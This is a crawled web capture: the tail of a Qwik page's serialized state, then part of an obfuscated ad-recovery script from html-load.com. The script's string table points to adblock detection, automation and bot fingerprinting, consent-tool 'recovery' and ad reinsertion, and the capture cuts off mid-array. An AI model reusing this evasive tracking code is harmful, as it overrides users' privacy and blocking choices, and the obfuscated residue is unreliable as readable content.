props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 id","0 #2 type","0 #2 src","0 #2 async","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 src","0 #2 id","0 #2 async","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 id","0 #2 type","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 src","0 #2 async","0 #2 type","0 #2 class","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 src","0 #2 async","0 #2 type","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 id","0 #2 type","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 async","0 #2 type","0 #2 id","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 async","0 #2 type","0 #2 id","0 #2 data-consent-category","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 async","0 #2 type","0 #2 id","0 #2 data-consent-category","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 async","0 #2 type","0 #2 id","0 #2 data-consent-category","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 async","0 #2 type","0 #2 id","0 #2 data-consent-category","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 async","0 #2 type","0 #2 id","0 #2 data-consent-category","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 async","0 #2 type","0 #2 id","0 #2 data-consent-category","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 defer","0 #2 type","0 #2 id","0 #2 data-consent-category","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 type","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 type","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 src","0 #2 type","0 #2 async","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2","0 #2 src","0 #2 type","0 #2 async","0 #2 dangerouslySetInnerHTML"],["_1","0 #2 props","0 #2 script","0 #2 key"],["_1","0 #2"],["_1"],["_1","0 #2 title","0 #2 meta","0 #2 links","0 #2 styles","0 #2 scripts"],["0 vn"],["0 #4 0MoiuOBxGbc"],["0 vn"],["0 #7 url"],["0 #3"],["0 #b","0 #d"],["0 #e item","0 #f item","1 #h 12m #f href item","3 #i 12n #i item"],["0 #j item","0 #k item","1 #m 12q #k href item","3 #n 12r #n item"],["0 #o item","0 #p item","1 #r 12s #p href item","3 #s 12t #s item"],["0 #t item","0 #u item","1 #w 12u #u href item","3 #x 12v #x item"],["0 #y item","0 #z item","1 #11 12w #z href item","3 #12 12x #12 item"],["0 #13 item","0 #14 item","1 #16 12y #14 href item","3 #17 12z #17 item"],["0 #18 item","0 #19 item","0 #1b item","3 #1c 130 #1c item"],["0 #1q"],["0 #1q"],["0 #2b item","0 #2c item","0 #2d item","3 #2f 14c #2f item","0 #2h item"],["_1","0 #40 value"],["0 #4m"],["1 #6i 118 #6h dangerouslySetInnerHTML"],["0 #6g item"],["0 #6h embedType"],["0 #7f"],["0 #4m host","0 #4m imageWidths","0 #4m path","0 #4m fileExtension","0 #4m cropping","0 #4m aspectRatio","0 #4m smAspectRatio","0 #4m mdAspectRatio","0 #4m credit","0 #4m caption","0 #4m captionClass","1 #4p 12g #4m class wrapperClass","1 #4q 12h #4m alt alt","1 #4q 12h #4m alt caption","1 #4q 12i #4m title alt","1 #4q 12i #4m title caption","1 #4q 12j #4m width cropping","1 #4q 12k #4m height cropping"],["0 #1d active","0 #1d onClick$"],["1 #1h 13f #1g class titleClasses"],["0 #1t item","0 #1u item","1 #1v 13k #1u href item"],["0 #1w item","0 #1x item","1 #1y 13r #1x href item"],["0 #1z item","0 #20 item","1 #21 13w #20 href item"],["0 #22 item","0 #23 item","1 #24 141 #23 href item"],["0 #25 item","0 #26 item","1 #27 146 #26 href item"],["0 #28 item","0 #29 item","1 #2a 14b #29 href item"],["0 #2g active"],["0 #2i item","0 #2j item","1 #2k 14u #2j href item"],["0 #2l item","0 #2m item","1 #2n 151 #2m href item"],["0 #2o item","0 #2p item","1 #2q 158 #2p href item"],["0 #2r item","0 #2s item","1 #2t 15f #2s href item"],["0 #2u item","0 #2v item","1 #2w 15m #2v href item"],["0 #4n condition","0 #4n props"],["0 #4o captionClass","0 #4o captionIcon","1 #4r 15p #4o dangerouslySetInnerHTML captionAndCredit"],["0 #5e item","0 #5f index","1 #5g 15s #5f id index"],["0 #5f html"],["0 #5h item","0 #5i index","1 #5j 15w #5i id index"],["0 #5i html"],["0 #5k item","0 #5l index","1 #5m 15y #5l id index"],["0 #5l html"],["0 #5n item","0 #5o index","1 #5p 160 #5o id index"],["0 #5o html"],["0 #5q item"],["0 #5r data"],["0 #5s item","0 #5t index","1 #5u 165 #5t id index"],["0 #5t html"],["0 #5v item"],["0 #5w data"],["0 #5x item","0 #5y index","1 #5z 16a #5y id index"],["0 #5y html"],["0 #60 item"],["0 #61 data"],["0 #62 item","0 #63 index","1 #64 16f #63 id index"],["0 #63 html"],["0 #65 item"],["0 #66 data"],["0 #67 item","0 #68 index","1 #69 16i #68 id index"],["0 #68 html"],["0 #6a item","0 #6b index","1 #6c 16l #6b id index"],["0 #6b html"],["0 #6d item","0 #6e index","1 #6f 16o #6e id index"],["0 #6e html"]]}</script><script q:func="qwik/json">document["qFuncs_x6iie90w94"]=[()=>{((w,h)=>{if(!w._qcs&&h.scrollRestoration==="manual"){w._qcs=true;const s=h.state?._qCityScroll;if(s){w.scrollTo(s.x,s.y);}document.dispatchEvent(new Event("qcinit"));}})(window,history);},
(p0,)=>(p0.payloadToSSR.isMobileViewer),
(p0,)=>(p0.mobileActive),
(p0,)=>(p0.item),
(p0,)=>(p0.level??0),
(p0,)=>(p0.activeItem),
(p0,)=>(p0.level),
(p0,)=>(p0.article),
(p0,)=>(p0.payloadToSSR.experiments),
(p0,)=>(p0.experiments),
(p0,)=>(p0.item.children),
(p0,)=>(p0.item.id),
(p0,)=>(p0.value),
(p0,)=>(p0.index),
(p0,)=>(p0.finiteScrollIndex),
(p0,)=>(p0.finiteScrollStarts),
(p0,)=>(`overflow-hidden bg-lightGrey ${p0.wrapperClass}`),
(p0,)=>(p0.alt||p0.caption||""),
(p0,)=>(p0.cropping?.width??undefined),
(p0,)=>(p0.cropping?.height??undefined),
(p0,)=>(p0.item.link.url),
(p0,)=>(p0.item.link.text),
(p0,)=>(!!p0.item.link.url&&p0.item.link.url!=="-"),
(p0,)=>({href:p0.item.link.url}),
(p0,)=>(p0.themeComponents.header.hamburgerMenuLinksNormalColor.value),
(p0,)=>(p0.themeComponents.header.hamburgerMenuLinksActiveColor.value),
(p0,)=>(p0.payloadToSSR.layout.menu.socialLinks.value),
(p0,)=>(p0.payloadToSSR.layout.menu.socialLinksTitle?.value),
(p0,)=>(p0.themeComponents.header.hamburgerMenuSocialLinksColor.value),
(p0,)=>(p0.themeComponents.header.hamburgerMenuSocialLinksHoverColor.value),
(p0,)=>(p0.titleClasses??""),
(p0,)=>(p0.isHeading??false),
(p0,)=>(p0.theme.LinkDropdownIconColor.value),
(p0,)=>(p0.theme.LinkColorTypeHover.value),
(p0,)=>(p0.level+1),
(p0,)=>(p0.captionAndCredit),
(p0,)=>(`inline-text-${p0.index}`)]</script><script>(window.qwikevents||(window.qwikevents=[])).push("load","click","qvisible","DOMContentLoaded","scroll","qinit","qcinit")</script></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/kingsofkauffman.com.js?hash=-1030037915
body_size: 138175
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1O(){const t=["outerHTML","dvi","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","article","profile","read-only|read-write|write-only","<'cue-before'> <'cue-after'>?","gecko/","width not set properly","window.top.apstag.runtime.callCqWrapper","<length>|<percentage>|auto","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","840166HEwOlL","<line-width>","male|female|neutral","not_blocking_ads",'" failed. One or more unexpected results received.',"eatDelim","[<angle>|<side-or-corner>]? , <color-stop-list>","<'margin-top'>","aXRoYw==","getElementsByTagName","data","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","webkitPersistentStorage",".end","<percentage>?&&<image>","Spaces","getArg","async","elem","defineSlot","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","chained|none","sort","fetchLater","invalid protect-id length: ","aXJycg==","Type","<'inset-block-start'>","%%%INV_CODE%%%","none|<image>","maxViewportWidth","none|text|all|-moz-none","<position>","mismatchLength","test/v1ew/failed","<keyframe-selector># { <declaration-list> }","isValidPosition","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","margin-bottom","firefox","recover_cmp_active","<'min-inline-size'>","auto|[over|under]&&[right|left]?","close-error-report","content|fixed","insertBefore","__fpjs_d_m","Function","w2g","getTokenStart","cssWideKeywords","` structure definition","margin: 0; padding: 0;","side_ad","error on googletag.pubads()","error on contentWindow","}-token","turn","Scope","v7.5.65","data-owner","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<attachment>#","<blend-mode>#","preconnect","auto|<length>|<percentage>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","none|<integer>","atrulePrelude","instance"," |  ","slice|clone","Element_classList","charCode","[<'animation-range-start'> <'animation-range-end'>?]#","<integer>","is_blocking_acceptable_ads","bmxvYw==","margin-right","Must be between 0 and 63: ","Blob","window.top._df.t","freeze","getName","consumeUntilExclamationMarkOrSemicolon","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Identifier is expected","INTERSTITIAL","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<supports-decl>|<supports-selector-fn>","<\/script>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","auto|from-font|[under||[left|right]]","hasAttribute","start|end|center|stretch","webdriverio","midhudsonnews.com","isAdblockUser","reset","<'padding-left'>","../","<'min-height'>","_serializeMappings","forEachRight","center|start|end|self-start|self-end|flex-start|flex-end","bidsBackHandler","scrollX","$chrome_asyncScriptInfo","<time>#","display:none","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","Inventory.insert","isOriginalCmpBlocked","auto|bullets|numbers|words|spell-out|<counter-style-name>","recoverCMP","stroke","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","runAdAuction","json.parse","scanNumber","brave","setHTMLUnsafe","    ","cos( <calc-sum> )","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","start prebid request bidsBackHandler for ","adshield-api","args","getAdserverTargeting","hue-rotate( <angle> )","Token","is_tc_string_resolved","HTMLScriptElement","ADS_FRAME","copy","race","9999","StyleSheet","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","safari/firefox src fetch error","electron","image( <image-tags>? [<image-src>? , <color>?]! )","deg","iframe load error: ","Unexpected err while detecting cosmetic filter: ","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","hookWindowProperty Error: ","innerHTML","PseudoClassSelector","performance_gpt_ad_rendered","scrolling","ACK_VISIBLE","matchProperty","':' [before|after|first-line|first-letter]","PseudoElementSelector","url-not-matched","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext"," not an object","addType_","add","isSleipnir",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","even","negotiate v4 test failed: ","svmax","', '*')<\/script>","math-random","cmVzZXJ2ZWQx","HTMLFormElement","documentFocus","renderer","getConsentMetadata","Feature","<body","3915952qqHEru","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","ad01","getOutOfPage",'<script src="',"matchAll","matchRef","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","getOwnPropertyNames","circle|ellipse","whatcardev.haymarket.com","__lastWatirConfirm","MessageEvent_data","[<length>{2,3}&&<color>?]","Dimension","createSingleNodeList","nullable","isParentsDisplayNone","parseWithFallback","test/view/passed","<'right'>",";<\/script></head></html>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","command","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","eval","Intl","7cfdc6c7","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","data-bypass-check-","_set","})()","blockIVT","<custom-ident>","` has no known descriptors","perspective( [<length [0,∞]>|none] )","] by [","normal|sub|super","eventId=","span","syntax","scaleY( [<number>|<percentage>] )","document.createElement","light|dark|<integer [0,∞]>","normal|[<string> <number>]#","_phantom","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<'align-content'> <'justify-content'>?","<'rest-before'> <'rest-after'>?","Percentage","adsinteractive","onWhiteSpace","referrer","div","<font-weight-absolute>|bolder|lighter","<shape>|auto","https://fb.content-loader.com","3rd-party fetch error: ","Neither `enter` nor `leave` walker handler is set or both aren't a function","parseFloat","__gpp not found within timeout","uBlock Origin","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","[restore-rejections] restoreDeferredRejections__nonadblock","push","Number, dimension, ratio or identifier is expected","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","img_","analytics","[<counter-name> <integer>?]+|none","Blocked interstial slot define:","getTargeting","overflow","CDC","kind","HTMLImageElement","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","gpt","&id=","brightness( <number-percentage> )","/report","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","reserved2Output","aps","isTcStringResolved","none|zoom","substrToCursor","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","AtKeyword","wrapper","revert","Expect `","nextUntil","generated","cachedAt","canPlayType","<html></html>","findDeclarationValueFragments","limit","normalize","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","/negotiate/v4/video?width=","reserved2Input","AdShield API cmd.push result","isTcfRequired","polarbyte","text_ads","blocking_acceptable_ads","gamezop.com","findValueFragments","childNodes","gpt-andbeyond","auto|always|avoid|left|right|recto|verso","tokenIndex","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","dimension-token","classList","clearOriginJoinedAdInterestGroups","coupang","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","/view","<easing-function>#","!(function(){","tokenEnd","initial","x-frame-width","HTMLElement","releaseCursor","?version=","isVisibleIframe","getRandomValues","<'position-try-order'>? <'position-try-fallbacks'>","dable","rtt","text-ads","auto|none|scrollbar|-ms-autohiding-scrollbar","<html","ms, fetchElapsed: ","nextElementSibling","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","child-0","Name is expected","requestBids","XXX","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","gpt-enliple","addMapping","[shorter|longer|increasing|decreasing] hue","&height=","getAdUnitPath","whitespace-token","rel","<angle>|<percentage>","appendData","<string>|<image>|<custom-ident>","gpt-rubicon","grippers|none","<'border-top-width'>","params","__isPrebidOnly","document.documentElement.getAttributeNames is not a function","visible|hidden","Unknown node type: ","content_ad","wrong googletag.pubads()","Terminate - bot detected","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","endsWith","CSSStyleDeclaration.set/get/removeProperty","givt_detected","number-token","auto|<anchor-name>",'" as-key="',"ACK_INVISIBLE","startColumn","script_abort","Multiplier","Mismatch","setSource","Url or Function is expected","unprotect","getAttributeNames","#adshield","recover_cmp_region","return","data-skip-protect-name","reject","whale","isGecko","domain switched","Number sign is expected","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","HTMLLinkElement","[<line-names>? <track-size>]+ <line-names>?","https://","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","cWJ1dw==","width-less-than","profile.shouldApplyGdpr","center","dable-tdn","Node_textContent","use","adpushup","response","layer","lookupValue","fonts.googleapis.com","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","auto|normal|active|inactive|disabled","normal|italic|oblique <angle>?","normal|<try-size>","/widgets.html","Brian Paul","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation",")-token","hasOwnProperty","tokenStart","raptive","consumeUntilLeftCurlyBracketOrSemicolon","closest-side|closest-corner|farthest-side|farthest-corner|sides"," result: ","removeItem","<bg-image>#",'"inventories"',"https://fb.css-load.com","yahoo-mail-v1","random","block","none|manual|auto","khz","as_country","[<ident-token>|'*']? '|'","<symbol>+","players","revert-layer","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","offsetAndType","[pack|next]||[definite-first|ordered]","_sourcesContents","length","throw","purpose1 consent timeout","'[' <custom-ident>* ']'","ric","url","<calc-product> [['+'|'-'] <calc-product>]*","_fa_","Terminate - empty profile","cmVzZXJ2ZWQxT3V0cHV0","revokeObjectURL","auto|<integer>{1,3}","logs-partners.coupang.com","components",".workers.dev","none|<filter-function-list>|<-ms-filter-function-list>","as_modal_loaded","as_inmobi_cmp_host","tagNameFilter","some","onload","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","eventName","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","gpt-adshield","job","<media-in-parens> [or <media-in-parens>]+","<shape-box>|fill-box|stroke-box|view-box","<relative-real-selector-list>","document.classList.contains","balance","<alpha-value>","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","MSG_SYN","Failed to get key from: ","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","<font-stretch-absolute>","log","getAtruleDescriptor","Profile is null or undefined","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","getGPPData","flip-block||flip-inline||flip-start","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","sectionChange","querySelector","div#contents","Promise","[stretch|repeat|round|space]{1,2}","color( <colorspace-params> [/ [<alpha-value>|none]]? )","flow|flow-root|table|flex|grid|ruby","VENDOR","<integer>|auto","_version","trys","isChannelConnected","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","IntersectionObserverEntry",'iframe[name="',"<complex-selector>#","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","shift","cmpId","banner_ad","shouldReinsertByUrl","Node_appendChild","naturalHeight","hoyme.jp","<line-width>{1,4}","nhn","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","img_dggnaogcyx5g7dge2a9x2g7yda9d","Negotiate async ads retry(","[<page-selector>#]?","_file","window.external is undefined","transferSize","_Selenium_IDE_Recorder","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","startsWith","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","declarationList","line","<generic>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Number of function is expected","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","start|center|end|baseline|stretch","encodeUrl","<'opacity'>","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","gpt-minutemedia",'" is expected',"cookie","isVisibleNode","thenStack","Timeout.","postMessage","getLocationFromList","lvmin","as_console","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","5767776fNaRFY","none|<angle>|[x|y|z|<number>{3}]&&<angle>","unhandled exception","issue","fromCharCode","innerWidth","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","none|auto|[<string> <string>]+","vendor","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","drag|no-drag","*[id]","none|<filter-function-list>","/negotiate/v4/css?passcode=","writeln","internet_explorer","Anchor element doesn't have parent","<frequency>|<percentage>","hostname","SharedStorageWorklet","element-invisible-selector","Please enter the password","true","gpt-ima-adshield","horizontal|vertical|inline-axis|block-axis|inherit","rotate( [<angle>|<zero>] )","Negotiate v4 retry(","pageview","Unknown node type:","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","link","value","dark","data:text/html,","origin","selected","\n  syntax: ","skipWs","setImmediate","getStorageUpdates","Too many question marks","versions","join","document.classList.remove not work","<ident> ['.' <ident>]*","ab43d8d5","distinctiveProps","/pagead/drt/ui","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","getLocationRange","Expect a keyword","regexp-test","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","getDetections","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","recovery_started","Condition","Number sign is not allowed","Not supported insert-rule | rule: ","httpEquiv","positionRule","/inventory?host=",": [left|right|first|blank]","auth","( <style-condition> )|( <style-feature> )|<general-enclosed>","process","https://c.amazon-adsystem.com/aax2/apstag.js","pluginsLength","import","/negotiate/css","calledSelenium","pubads","[[<integer>|infinite]{2}]#|auto","matrix3d( <number>#{16} )","documentElementKeys","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","auto|smooth",". Please enable 3rd-party image loading.","https://img-load.com","<'column-width'>||<'column-count'>","none|vertical-to-horizontal","pluginsArray","viewport","/negotiate/v4/script?passcode=","Blocked prebid request for ","none","leboncoin.fr","<noscript>","ndtvprofit.com","getServices","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","   ","pub_300x250","<ray()>|<url>|<basic-shape>","trim","<number>|<percentage>|none","ACK","normal|<length>","from|to|<percentage>|<timeline-range-name> <percentage>","middle","padding-box|content-box","area","iterations","toArray","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","adlib","<font-weight-absolute>{1,2}","consumeUntilLeftCurlyBracket","[-token","auto|fixed","offset","domain switch: no src attribute","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","lexer","adthrive","tokenCount","_parent","(E2) Invalid protect url: ","<'row-gap'> <'column-gap'>?","No element indexed by ","ar-v1","slotRequested","border-box|padding-box|content-box","lazyload","counter( <counter-name> , <counter-style>? )","includes",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"normal|<string>","<line-style>{1,4}","<ident>","normal|text|emoji|unicode","urlGenerate","ratio","<percentage>|<length>|<number>","frameScript","inside|outside","anonymous","dvmin","createAuctionNonce","Terminate - not allowed running in iframe","minViewportWidth","fminer","__selenium_unwrapped","terms","WebKitMediaKeys","<media-not>|<media-and>|<media-in-parens>","i|s","cqh","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","isInIframe","dump","<length>{1,4}","<'block-size'>","__isPrebidOnly event listener removed","0d677ebc-1f69-4f65-bda7-2e402eb202d5","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","connection","removed","readystatechange","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","HTMLMetaElement","<'flex-grow'>","focus/","Bad value `","fXFCPHpgUFpbWUg6MHNqdmFPcA==","window.process is","done","CDO-token","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","cssText","failed","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Element.remove","start","insertRule","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[<length-percentage>|<number>|auto]{1,4}","Semicolon or block is expected","readyState","[Bot] bot UA detected, ua=","ssmas","<'align-items'> <'justify-items'>?","que","last","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","MSG_SYN_URG","chromium","btoa","<complex-real-selector-list>","encodedBodySize","<length-percentage>&&hanging?&&each-line?","inventory","output","outerHeight","<integer>|<length>","none|<transform-list>","<feature-value-block>+","addIframeVisibilityCheckHandler","r script executed more than once","<single-animation-composition>#","api.adiostech.com","TypeSelector","none|auto","Terminate - non-adblock","BatteryManager","aria-label","key","dictionnaire.lerobert.com","promise","w = window.parent;"," negotiation is failed but suppressed since failOnlyIf is not met","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","hashchange","gpt_slot_rendered_time",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"appendList","deep","<transition-behavior-value>#","insertData","from-image|<angle>|[<angle>? flip]","_mappings","<number>|<angle>","' not supported","prepend",", fetch: 